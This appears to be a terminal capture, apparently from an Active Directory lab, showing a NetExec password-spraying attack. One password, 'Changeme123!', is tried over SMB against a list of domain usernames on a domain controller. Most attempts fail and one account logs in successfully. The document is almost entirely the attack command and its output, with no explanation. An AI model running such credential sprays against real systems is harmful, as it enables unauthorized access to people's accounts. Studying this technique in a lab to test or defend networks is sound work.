 ❯ nxc smb 192.168.56.10 -d cs.org  -u valid_usernames.txt -p 'Changeme123!'  --continue-on-success
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cs.org) (signing:False) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 192.168.56.10 445 DC01 [-] cs.org\Administrator:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\agnesse.chanda:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\aida.kristi:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\amye.nicolea:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\anabelle.law:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\angelica.shandee:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\angelina.dorene:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\anne.marleen:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\anthia.nari:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\aurea.mandie:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\aurore.aubrette:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\avis.charmine:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\barbi.bethena:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\barbi.elana:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\blondie.marabel:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\bobbee.malina:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\brandise.opaline:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\brigit.jenni:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\brittni.levin:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\brooke.shawna:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\calli.adena:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\cari.alina:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\cass.lorelle:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\cecily.logan:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\celestyna.avis:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\cheri.etta:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\christen.orly:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\codee.nessa:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\conchita.celestyna:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\constancy.annaliese:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\cordi.mei:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\coretta.eveleen:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\dacia.lorin:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\dawn.eugenie:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\dionis.jessie:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\drusilla.gates:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\drusy.isabelita:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\dulcia.paulette:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\dyane.ida:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\eadith.nicole:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\edita.aliza:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\electra.amalia:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\enriqueta.quinn:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\ermina.joanne:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\ethelda.aurea:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\etti.kellsie:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\eunice.shandee:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\fanya.beryl:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [+] cs.org\genia.filide:Changeme123!
SMB 192.168.56.10 445 DC01 [-] cs.org\georgina.jennie:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\gloria.cherri:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\gratia.khalil:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\Guest:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\helene.gaye:Changeme123! STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] cs.org\hermione.merci:Changeme123! STATUS_LOGON_FAILURE